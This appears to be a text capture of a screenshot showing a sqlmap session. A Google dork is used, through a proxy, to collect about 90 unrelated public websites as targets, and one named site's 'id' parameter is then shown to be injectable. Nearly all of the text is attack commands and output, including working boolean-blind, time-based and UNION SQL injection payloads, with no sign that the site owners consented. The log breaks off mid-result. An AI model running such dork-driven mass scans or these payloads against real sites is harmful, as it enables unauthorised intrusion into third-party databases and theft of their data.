 C:\Python27\sqlmap>sqlmap.py -g "inurl:\".php?id=1\"" --proxy http://127.0.0.1:1080
{1.2.9.30#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 15:56:32
[15:56:36] [INFO] using search result page #1
[15:56:45] [INFO] heuristics detected web page charset 'windows-1252'
[15:56:45] [INFO] sqlmap got 100 results for your search dork expression, 90 of them are testable targets
[15:56:46] [INFO] sqlmap got a total of 90 targets
URL 1:
GET http://www.asfaa.org/members.php?id=1
do you want to test this URL? [Y/n/q]
> y
[15:57:12] [INFO] testing URL 'http://www.asfaa.org/members.php?id=1'
[15:57:12] [INFO] using 'C:\Users\DELL\.sqlmap\output\results-12162019_0357pm.csv' as the CSV results file in multiple targets mode
[15:57:12] [INFO] testing connection to the target URL
[15:57:14] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:57:15] [INFO] testing if the target URL content is stable
[15:57:15] [INFO] target URL content is stable
[15:57:15] [INFO] testing if GET parameter 'id' is dynamic
[15:57:16] [INFO] confirming that GET parameter 'id' is dynamic
[15:57:16] [INFO] GET parameter 'id' is dynamic
[15:57:17] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[15:57:18] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[15:58:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:58:30] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="For")
[15:58:30] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[15:58:31] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[15:58:32] [INFO] testing 'MySQL inline queries'
[15:58:32] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[15:58:32] [WARNING] time-based comparison requires larger statistical model, please wait.................. (done)
[15:58:54] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[15:58:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:58:54] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[15:58:55] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[15:58:57] [INFO] target URL appears to have 4 columns in query
[15:59:13] [INFO] target URL appears to be UNION injectable with 4 columns
[15:59:18] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7752=7752
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
TideSec安全团队
↑ 0.0 KB/s
↓ 13.2 KB/